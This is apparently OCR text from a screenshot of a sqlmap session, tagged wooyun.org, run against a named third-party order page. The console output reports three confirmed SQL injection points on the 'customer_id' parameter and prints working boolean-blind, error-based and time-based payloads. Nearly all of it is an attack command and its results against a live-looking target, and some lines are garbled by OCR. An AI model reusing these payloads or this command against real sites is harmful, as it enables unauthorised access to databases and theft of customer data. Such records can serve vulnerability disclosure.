 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/order/show
_order.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:07:02
61
1:07:02] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[11:07:02] [INFO] resuming back-end DBMS 'mysql'
[11:07:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3477 OR (9144=9144)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7930 OR (SELECT 8618 FROM(SELECT COUNT(*),CONCAT(0x717
86b7871,(SELECT (CASE WHEN (8618=8618) THEN 1 ELSE 0 END)),0x71786b6b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1020 OR 7626=SLEEP(5)
---
www.wooyun.org